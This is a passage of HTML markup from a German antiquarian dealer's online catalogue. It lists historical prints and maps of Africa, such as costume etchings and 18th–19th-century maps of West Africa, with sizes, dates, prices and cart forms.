        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/2/2/2231eg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="2231EG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/afrika-tracht-funf-darstellungen-von-ureinwohnern-afrikas-auf-einem-blatt-mann-und-frau-von-den-kap-verdischen-inseln-und-von-kazegut-mann-aus-dem-senegal.html">
                                AFRIKA. - Tracht. - Fünf Darstellungen von Ureinwohnern Afrikas auf einem Blatt: Mann und Frau von den Kap Verdischen Inseln und von Kazegut, Mann aus dem Senegal.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Altkol. Radierung von Cl. Kohl nach Sollerer, Wien, 1791, 16 x 11,5 cm.<br />Mit vollständigem vierseitigen Text.                                    <span class="artikelnr">(Artikelnr. 2231EG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/afrika-tracht-funf-darstellungen-von-ureinwohnern-afrikas-auf-einem-blatt-mann-und-frau-von-den-kap-verdischen-inseln-und-von-kazegut-mann-aus-dem-senegal.html"
                                       title="AFRIKA. - Tracht. - Fünf Darstellungen von Ureinwohnern Afrikas auf einem Blatt: Mann und Frau von den Kap Verdischen Inseln und von Kazegut, Mann aus dem Senegal."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22925" data-price-box="product-id-22925">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22925"                data-price-amount="86"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">86,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="2231EG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22925/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22925">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/catalog/product/view/id/78912/s/[base64]/category/38/"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-78912" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/4/3/43711eg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="43711EG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/catalog/product/view/id/78912/s/[base64]/category/38/">
                                AFRIKA. - Tracht. - Grand-Maître, de l&#039;ordre de l&#039;Etoile de Notre-Dame, en Affrique. Ganzfigur stehend nach viertelrechts eines Mannes aus Subsahara-Afrika mit Lendenschurz und einer weißen Scherpe, an der ein Orden angebracht ist.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Altkol. Radierung von Jacques Charles Bar, dat. 1785, 21,5 x 13 cm.<br />Aus: J.Chr. Bar, Recueil des tous les costumes des ordres religieux et militaires, Paris, 1778-89.                                    <span class="artikelnr">(Artikelnr. 43711EG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/catalog/product/view/id/78912/s/[base64]/category/38/"
                                       title="AFRIKA. - Tracht. - Grand-Maître, de l&#039;ordre de l&#039;Etoile de Notre-Dame, en Affrique. Ganzfigur stehend nach viertelrechts eines Mannes aus Subsahara-Afrika mit Lendenschurz und einer weißen Scherpe, an der ein Orden angebracht ist."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="78912" data-price-box="product-id-78912">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-78912"                data-price-amount="90"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">90,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="43711EG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/78912/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="78912">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/catalog/product/view/id/80505/s/afrika-tracht-les-armes-et-habits-des-hottentotten-apres-le-cap-de-bonne-esperance-eine-gruppe-afrikanischer-ureinwohner-steht-an-einem-flussufer/category/38/"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-80505" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/4/4/44175eg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="44175EG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/catalog/product/view/id/80505/s/afrika-tracht-les-armes-et-habits-des-hottentotten-apres-le-cap-de-bonne-esperance-eine-gruppe-afrikanischer-ureinwohner-steht-an-einem-flussufer/category/38/">
                                AFRIKA. - Tracht. - Les armes et habits des Hottentotten, apres le Cap de Bonne Esperance. Eine Gruppe afrikanischer Ureinwohner steht an einem Flußufer.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich von Peter van der Aa, Leiden, um 1730, 24 x 33 cm.<br />Krogt, Koeman's Atlantes Neerlandici, Bd. IV-A2, Abbildung 62.17. - Aus: Mandelslo, "Voyages ."                                    <span class="artikelnr">(Artikelnr. 44175EG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/catalog/product/view/id/80505/s/afrika-tracht-les-armes-et-habits-des-hottentotten-apres-le-cap-de-bonne-esperance-eine-gruppe-afrikanischer-ureinwohner-steht-an-einem-flussufer/category/38/"
                                       title="AFRIKA. - Tracht. - Les armes et habits des Hottentotten, apres le Cap de Bonne Esperance. Eine Gruppe afrikanischer Ureinwohner steht an einem Flußufer."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="80505" data-price-box="product-id-80505">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-80505"                data-price-amount="140"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">140,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="44175EG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/80505/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="80505">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/[base64].html">
                                AFRIKA. - Westafrika und die Sahara. Darstellung einer &quot;Reise vornehmer Frauen durch die Wüste&quot;, umgeben von neun weiteren Darstellungen: Der Nigerfluß bei Bokweh; Einschiffung von Sklaven; Beduine auf Dromedar; Sandsturm (Samum) in der                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Stahlstich von Rosmäsler, 1844, Leipzig, 26 x 30 cm.<br />Aus: Album für Freunde der Länder und Völkerkunde, Leipzig bei Dörffling und Franke.                                    <span class="artikelnr">(Artikelnr. 33700EG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/[base64].html"
                                       title="AFRIKA. - Westafrika und die Sahara. Darstellung einer &quot;Reise vornehmer Frauen durch die Wüste&quot;, umgeben von neun weiteren Darstellungen: Der Nigerfluß bei Bokweh; Einschiffung von Sklaven; Beduine auf Dromedar; Sandsturm (Samum) in der"
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22816" data-price-box="product-id-22816">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22816"                data-price-amount="82"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">82,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="33700EG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22816/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22816">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/afrika-westafrika-karte-charte-von-niederguinea-karte-der-westafrikanischen-kuste-von-gobbi-bis-koraquas.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-22926" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/6/1/6172cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="6172CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/afrika-westafrika-karte-charte-von-niederguinea-karte-der-westafrikanischen-kuste-von-gobbi-bis-koraquas.html">
                                AFRIKA. - Westafrika. - Karte. - Charte von Niederguinea. Karte der westafrikanischen Küste von Gobbi bis Koraquas.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Altkol. Kupferstich, Prag, 1811, 40 x 29,5 cm.                                    <span class="artikelnr">(Artikelnr. 6172CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/afrika-westafrika-karte-charte-von-niederguinea-karte-der-westafrikanischen-kuste-von-gobbi-bis-koraquas.html"
                                       title="AFRIKA. - Westafrika. - Karte. - Charte von Niederguinea. Karte der westafrikanischen Küste von Gobbi bis Koraquas."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22926" data-price-box="product-id-22926">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22926"                data-price-amount="68"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">68,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="6172CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22926/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22926">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/afrika-westafrika-karte-charte-von-senegambien-und-ober-guinea-karte-der-westafrikanischen-kuste-von-einem-teil-der-sahara-im-norden-bis-zur-bucht-von-biafara.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-22927" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/1/1/11238cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="11238CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/afrika-westafrika-karte-charte-von-senegambien-und-ober-guinea-karte-der-westafrikanischen-kuste-von-einem-teil-der-sahara-im-norden-bis-zur-bucht-von-biafara.html">
                                AFRIKA. - Westafrika. - Karte. - Charte von Senegambien und Ober-Guinea. Karte der westafrikanischen Küste von einem Teil der Sahara im Norden bis zur Bucht von Biafara.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Altkol. Kupferstich, Prag, 1810, 29,5 x 40,5 cm.                                    <span class="artikelnr">(Artikelnr. 11238CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/afrika-westafrika-karte-charte-von-senegambien-und-ober-guinea-karte-der-westafrikanischen-kuste-von-einem-teil-der-sahara-im-norden-bis-zur-bucht-von-biafara.html"
                                       title="AFRIKA. - Westafrika. - Karte. - Charte von Senegambien und Ober-Guinea. Karte der westafrikanischen Küste von einem Teil der Sahara im Norden bis zur Bucht von Biafara."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22927" data-price-box="product-id-22927">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22927"                data-price-amount="68"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">68,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="11238CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22927/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22927">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/afrika-westafrika-karte-guinea-propria-nec-non-nigritiae-vel-terrae-nigrorum-maxima-pars-aethiopia-inferior.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-22928" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/2/7/27327cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="27327CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/afrika-westafrika-karte-guinea-propria-nec-non-nigritiae-vel-terrae-nigrorum-maxima-pars-aethiopia-inferior.html">
                                AFRIKA. - Westafrika. - Karte. - Guinea propria, nec non Nigritiae, vel Terrae Nigrorum maxima pars ... Aethiopia Inferior.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Altkol. Kupferstich von J.M. Hase bei Homann Erben, dat. 1743, 46 x 55 cm.<br />Zeigt Westafrika von der Atlantikküste Mauretaniens im Norden bis Equatorial Guinea im Süden. Eingezeichnet sind die Flußläufe im Inneren und die Stützpunkte d...                                    <span class="artikelnr">(Artikelnr. 27327CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/afrika-westafrika-karte-guinea-propria-nec-non-nigritiae-vel-terrae-nigrorum-maxima-pars-aethiopia-inferior.html"
                                       title="AFRIKA. - Westafrika. - Karte. - Guinea propria, nec non Nigritiae, vel Terrae Nigrorum maxima pars ... Aethiopia Inferior."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22928" data-price-box="product-id-22928">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22928"                data-price-amount="550"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">550,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="27327CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22928/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22928">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/afrika-westafrika-karte-mittel-und-nord-africa-und-arabien-westliches-blatt-gebietskarte.html">
                                AFRIKA. - Westafrika. - Karte. - Mittel- und Nord-Africa und Arabien. Westliches Blatt. Gebietskarte.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Grenzkol. Kupferstich von Edler nach Stülpnagel aus Stieler bei Perthes, Gotha, dat. 1835, 31,5 x 36,5 cm.<br />Espenhorst, PP 2.1.1.1. - Aus: A. Stieler's "Hand-Atlas" (First Edition, "the one least often found" (=die seltenste Ausgabe)). - Z...                                    <span class="artikelnr">(Artikelnr. 33202EG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/afrika-westafrika-karte-mittel-und-nord-africa-und-arabien-westliches-blatt-gebietskarte.html"
                                       title="AFRIKA. - Westafrika. - Karte. - Mittel- und Nord-Africa und Arabien. Westliches Blatt. Gebietskarte."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22929" data-price-box="product-id-22929">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22929"                data-price-amount="75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">75,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="33202EG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22929/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22929">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/afrika-westafrika-karte-senegambien-west-africa-1850.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-22931" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/7/3/7369bg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="7369BG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/afrika-westafrika-karte-senegambien-west-africa-1850.html">
                                AFRIKA. - Westafrika. - Karte. - Senegambien (West Africa) 1850.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Grenzkol. Stahlstich von Biedermann aus Meyer's Zeitungsatlas, 1853, 18,5 x 25 cm.                                    <span class="artikelnr">(Artikelnr. 7369BG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/afrika-westafrika-karte-senegambien-west-africa-1850.html"
                                       title="AFRIKA. - Westafrika. - Karte. - Senegambien (West Africa) 1850."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22931" data-price-box="product-id-22931">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22931"                data-price-amount="38"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">38,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="7369BG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22931/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22931">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/afrika-westafrika-karte-senegambien-sudan-und-ober-guinea-gebietskarte-mit-nebenkarte.html">
                                AFRIKA. - Westafrika. - Karte. - Senegambien Sudan und Ober-Guinea. Gebietskarte, mit Nebenkarte.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Grenzkol. Kupferstich nach Weiland, Weimar im Geograph. Institut, dat. 1830, 30 x 43 cm.<br />Espenhost, PP 1.2.2. - Aus dem verkleinerten "Hand-Atlas ... für Bürgerschulen und Zeitungsleser" (sog. Bund-Ausgabe). - Seltener ("greater rarity")...                                    <span class="artikelnr">(Artikelnr. 33323EG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/afrika-westafrika-karte-senegambien-sudan-und-ober-guinea-gebietskarte-mit-nebenkarte.html"
                                       title="AFRIKA. - Westafrika. - Karte. - Senegambien Sudan und Ober-Guinea. Gebietskarte, mit Nebenkarte."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22930" data-price-box="product-id-22930">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22930"                data-price-amount="90"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">90,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="33323EG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22930/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22930">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
